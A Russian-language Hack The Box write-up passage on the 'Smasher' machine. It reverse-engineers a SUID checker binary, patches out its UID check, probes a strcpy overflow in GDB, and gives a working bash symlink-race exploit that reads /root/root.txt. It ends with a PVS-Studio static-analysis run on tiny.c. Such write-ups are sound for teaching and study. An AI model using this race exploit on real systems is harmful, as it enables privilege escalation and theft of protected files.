
Вот что у меня получилось после небольших косметических правок псевдокода функции main.
// checker-main.c
int main(int argc, char **argv) {
if (getuid() == 0x3e9) {
puts("[+] Welcome to file UID checker 0.1 by dzonerzy\n");
if (argc < 2) {
puts("Missing arguments");
}
else {
filename = argv[1];
buf_stat = malloc(0x90);
if (stat(filename, buf_stat) == 0) {
if (access(filename, 4) == 0) {
char file_contents[520];
setuid(0);
setgid(0);
sleep(1);
strcpy(file_contents, ReadFile(arg1));
printf("File UID: %d\n", (uint64_t)*(uint32_t *)((int64_t)buf_stat + 0x1c));
printf("\nData:\n%s", (int64_t)&file_contents + 4);
} else {
puts("Acess failed , you don\'t have permission!");
}
} else {
puts("File does not exist!");
}
}
rax = 0;
} else {
sym.imp.puts("You\'re not \'smasher\' user please level up bro!");
rax = 0xffffffff;
}
return rax;
}
Отсюда можно получить почти полное представление о том, как работает checker:
- Проверка настоящего user ID (функция
getuid). Если он равен1001(или0x3e9в шестнадцатеричном виде), то выполнение продолжается, иначе — вывод сообщения о необходимости левел-апа и завершение работы. - Проверка количества переданных аргументов. Если их больше одного, то выполнение продолжается, иначе — вывод сообщения о нехватке аргументов и завершение работы.
- Проверка существования файла, переданного в первом аргументе. Если он существует, то выполнение продолжается, иначе — вывод сообщения об отсутствии такого файла и завершение работы.
- Проверка доступа к чтению файла у владельца процесса. Если пользователь, запустивший
checker, может читать файл, то выполнение продолжается, иначе — вывод сообщения о нехватке привилегий и завершение работы. - Если все проверки пройдены, то:
- в стеке создается буфер
file_contentsразмером 520 байт; - вызываются функции
setuidиsetgid(они обеспечивают чтение файла, к которому у нас есть изначальный доступ, от имени root); - в буфер
file_contentsс помощью небезопасной функцииstrcpyкопируется результат работы сторонней функцииReadFile; - уход в сон на одну секунду (та самая задержка, которую я изначально принял за «зависание» программы);
- вывод сообщений, содержащих UID владельца файла и внутренности того самого файла.
- в стеке создается буфер
Какие выводы можно сделать из проведенного анализа?
Во-первых, в этом файле тоже есть уязвимость переполнения стека, ведь в коде используется strcpy — а она копирует содержимое файла в статический буфер на стек. Вот, кстати, как выглядит сама функция чтения содержимого файла ReadFile.
// checker-ReadFile.c
int64_t sym.ReadFile(char *arg1)
{
int32_t iVar1;
int32_t iVar2;
int64_t iVar3;
int64_t ptr;
ptr = 0;
iVar3 = sym.imp.fopen(arg1, 0x400c68);
if (iVar3 != 0) {
sym.imp.fseek(iVar3, 0, 2);
iVar1 = sym.imp.ftell(iVar3);
sym.imp.rewind(iVar3);
ptr = sym.imp.malloc((int64_t)(iVar1 + 1));
iVar2 = sym.imp.fread(ptr, 1, (int64_t)iVar1, iVar3);
*(undefined *)(ptr + iVar1) = 0;
if (iVar1 != iVar2) {
sym.imp.free(ptr);
ptr = 0;
}
sym.imp.fclose(iVar3);
}
return ptr;
}
Здесь все совсем просто: открывается файл, выделяется нужный объем памяти, чтобы содержимое вместилось целиком, далее чтение данных и возвращение указателя на область, куда было загружено содержимое файла.
Во-вторых, у нас есть возможность провести атаку по времени. Между проверкой доступа к указанному файлу (if (access(filename, 4) == 0)) и самим чтением содержимого есть окно в одну секунду. Это значит, что мы можем успеть подменить файл на любой другой (даже тот, к которому у нас нет доступа) — и он все равно будет прочитан, ведь к этому моменту checker уже получил SUID-бит (setuid(0); setgid(0)).
Реализуем эту атаку для чтения root-флага, но сначала узнаем, получится ли сорвать стек при выполнении strcpy.
strace
Откровенно говоря, такой анализ можно провести, имея доступ всего к одной утилите — strace. Это стандартный инструмент для отслеживания системных вызовов процесса в Linux. Я приведу его вывод, оставив только значимую для нас информацию.
root@kali:~# strace ./checker checker
execve("./checker", ["./checker", "checker"], 0x7fff857edf88 /* 47 vars */) = 0
...
getuid() = 0
...
write(1, "[+] Welcome to file UID checker "..., 48[+] Welcome to file UID checker 0.1 by dzonerzy
...
stat("checker", {st_mode=S_IFREG|0750, st_size=13617, ...}) = 0
access("checker", R_OK) = 0
setuid(0) = 0
setgid(0) = 0
nanosleep({tv_sec=1, tv_nsec=0}, 0x7fff72ad99c0) = 0
openat(AT_FDCWD, "checker", O_RDONLY) = 3
...
lseek(3, 12288, SEEK_SET) = 12288
read(3, "\240\5@\0\0\0\0\0\240\5\0\0\0\0\0\0\260\1\0\0\0\0\0\0\5\0\0\0\30\0\0\0"..., 1329) = 1329
lseek(3, 0, SEEK_SET) = 0
read(3, "\177ELF\2\1\1\0\0\0\0\0\0\0\0\0\2\0>\0\1\0\0\0\260\10@\0\0\0\0\0"..., 12288) = 12288
read(3, "\240\5@\0\0\0\0\0\240\5\0\0\0\0\0\0\260\1\0\0\0\0\0\0\5\0\0\0\30\0\0\0"..., 4096) = 1329
close(3) = 0
write(1, "File UID: 0\n", 12File UID: 0
...
write(1, "\nData:\n", 7
...
write(1, "\177ELF\2\1\1", 7ELF) = 7
exit_group(0) = ?
+++ exited with 0 +++
Как можно видеть, результат почти полностью отражает ту текстовую блок-схему, которую мы набросали после анализа в Cutter.
Обход ограничения UID на запуск
Так как программой может успешно пользоваться только пользователь с UID 1001, у нас не получится просто так запустить его на своей машине. Чтобы открыть checker в дебаггере, нужно обойти это ограничение. На ум приходят сразу несколько способов.
Первый вариант — создать пользователя smasher с нужным порядковым номером на Kali.
root@kali:~# useradd -u 1001 -m smasher
root@kali:~# smasher su smasher
$ python -c 'import pty; pty.spawn("/bin/bash")'
smasher@kali:/root/htb/boxes/smasher$ whoami
smasher
После этого я смогу запустить checker.
smasher@kali:/root/htb/boxes/smasher$ ./checker
[+] Welcome to file UID checker 0.1 by dzonerzy
Missing arguments
Второй вариант — пропатчить бинарь. Для этого найдем машинное представление инструкции, которая отвечает за проверку UID (по расположению числа 0x3e9).
root@kali:~# objdump -D checker | grep -A1 -B1 0x3e9
400a93: e8 38 fd ff ff callq 4007d0 <getuid@plt>
400a98: 3d e9 03 00 00 cmp $0x3e9,%eax
400a9d: 74 14 je 400ab3 <main+0x38>
Заменим 0x3e9 на 0x0, чтобы запускать checker от имени root. Это можно сделать как консольными утилитами (тем же всемогущим vi), так и графическими (например, ghex). Я остановлюсь на первом способе.
root@kali:~# vim checker
(vim) :% !xxd
(vim) /3de9
(vim) Enter + i
3de9030000 => 9083F80090
(vim) Escape
(vim) :w
(vim) :% !xxd -r
(vim) :wq
root@kali:~# ./checker checker
...

Я заменил машинный код 3d e9 03 00 00, отвечающий за инструкцию cmp eax,0x3e9 , на 90 83 F8 00 90 — что эквивалентно cmp eax,0x0 с добитыми до оригинальной длины инструкциями NOP (0x90). Ассемблировать мнемоники в опкод (и наоборот) можно с помощью Ropper или онлайн.
Возможен ли срыв стека?
Откроем checker в GDB PEDA и попробуем перезаписать RIP. Для этого я сгенерю паттерн длиной 1000 байт, сохраню в файл p.txt и подам его на вход чекеру.
gdb-peda$ pattern create 1000 p.txt
Writing pattern of 1000 chars to filename "p.txt"
gdb-peda$ r p.txt
...
Программа ожидаемо упала. Посмотрим содержимое регистра RSP.
gdb-peda$ x/xg $rsp
0x7fffffffde40: 0x00007fffffffe158
В RSP содержится указатель. Если пойти дальше и взглянуть на содержимое указателя, мы найдем часть нашей циклической последовательности.
gdb-peda$ x/xs 0x00007fffffffe158
0x7fffffffe158: "BWABuABXABvABYABwABZABxAByABzA$%A$sA$BA$$A$nA$CA$-A$(A$DA$;A$)A$EA$aA$0A$FA$bA$1A$GA$cA$2A$HA$dA$3A$IA$eA$4A$JA$fA$5A$KA$gA$6A$LA$hA$7A$MA$iA$8A$NA$jA$9A$OA$kA$PA$lA$QA$mA$RA$oA$SA$pA$TA$qA$UA$rA$VA$t"...
gdb-peda$ pattern offset BWABuABXABv
BWABuABXABv found at offset: 776
Из-за того, что в RSP сохраняется не само содержимое файла, а указатель на него, у меня не вышло получить контроль над RIP. Не уверен, возможно ли это в принципе, так что пойдем по пути наименьшего сопротивления и переключимся на атаку по времени.
Гонка за root.txt
Стратегия проста до безобразия:
- создаем фейковый файл, который мы заведомо можем читать;
- создаем символическую ссылку, указывающую на него;
- асинхронно (в форке процесса основного шелла) скармливаем файл чекеру;
- ждем полсекунды, чтобы попасть на секунду «ожидания»;
- подменяем символическую ссылку на любой другой файл (только не слишком большой, чтобы не словить ошибку сегментации).
#!/bin/bash
# Использование: bash checker-exploit.sh <ФАЙЛ>
# Создаем пустой файл, который будет нашим «прикрытием»
touch .fake
# Создаем связующее звено — символическую ссылку на .fake, которую мы подменим далее
ln -s .fake .pivot
# На фоне запускаем чекер и ждем полсекунды, чтобы попасть в окно секундной задержки
checker .pivot &
sleep 0.5
# Подменяем символическую ссылку на другой файл, переданный скрипту в первом аргументе
ln -sf $1 .pivot
# Ждем еще полсекунды и чистим следы
sleep 0.5
rm .fake .pivot
smasher@smasher:~$ ./checker-exploit.sh /root/root.txt
[+] Welcome to file UID checker 0.1 by dzonerzy
File UID: 1001
Data:
077af136????????????????????????
Вот и все: Сокрушитель повержен, root-флаг у нас!
Эпилог
Анализ tiny.c с помощью PVS-Studio
Когда я нашел уязвимость в исходнике tiny.c, мне пришла в голову странная мысль: посмотреть, что скажет о качестве кода и возможных проблемах с ним статический анализатор. Ранее мне доводилось работать только с PVS-Studio от отечественных разработчиков — им-то я и решил удовлетворить свое любопытство. Не до конца уверен, что именно я ожидал увидеть в отчете, ведь переполнение стека здесь носит неочевидный характер. «Небезопасные» функции напрямую в нем не виноваты — и странно ожидать, что анализатор найдет опасность в вызове или реализации функции url_decode. Но мне все же было интересно.
Я загрузил и установил PVS-Studio на Kali.
root@kali:~# wget -q -O - https://files.viva64.com/etc/pubkey.txt | sudo apt-key add -
root@kali:~# sudo wget -O /etc/apt/sources.list.d/viva64.list https://files.viva64.com/etc/viva64.list
root@kali:~# sudo apt update
root@kali:~# sudo apt install pvs-studio -y
Потом добавил две строки в начало исходного кода tiny.c, как показано на официальном сайте программы, — для активации академической лицензии.
// This is a personal academic project. Dear PVS-Studio, please check it.
// PVS-Studio Static Code Analyzer for C, C++, C#, and Java: http://www.viva64.com
Я все еще студент, поэтому чист перед своей совестью и законом.
Далее я закомментировал еще две строки в tiny.c — чтобы GCC не жаловался, что он не знает о существовании директивы SO_REUSEPORT (проблемы переносимости).
// if (setsockopt(listenfd, SOL_SOCKET, SO_REUSEPORT, (const char*)&reuse, sizeof(reuse)) < 0)
// perror("setsockopt(SO_REUSEPORT) failed");
Теперь я могу собрать проект при помощи make через трассировку PVS-Studio (кстати, здесь неявно используется уже знакомый нам strace).
pvs-studio-analyzer trace -- make
Команда создала файл strace_out — он содержит результаты трассировки и будет использован на следующем этапе.
Анализируем процесс сборки с помощью analyze, указав имя выходного файла через флаг -o.
pvs-studio-analyzer analyze -o project.log
Using tracing file: strace_out
[100%] Analyzing: tiny.c
Analysis finished in 0:00:00.28
The results are saved to /root/htb/boxes/smasher/pvs-tiny/project.log
И, наконец, попросим статический анализатор сгенерировать расширенный финальный отчет в формате HTML.
plog-converter -a GA:1,2 -t fullhtml project.log -o .
Analyzer log conversion tool.
Copyright (c) 2008-2019 OOO "Program Verification Systems"
PVS-Studio is a static code analyzer and SAST (static application security
testing) tool that is available for C and C++ desktop and embedded development,
C# and Java under Windows, Linux and macOS.
Total messages: 16
Filtered messages: 13
Теперь я могу открыть fullhtml/index.html, чтобы ознакомиться с отчетом.

Большинство переживаний анализатора связаны с теоретическими переполнениями при использовании функций sscanf и sprintf — в нашем случае их можно отнести к ложноположительным срабатываниям. Однако ни на что другое PVS-Studio в реализации parse_request не пожаловался.

О чем это говорит? О том, что верификация кода все еще трудно поддается автоматизации — даже в условиях современных технологий.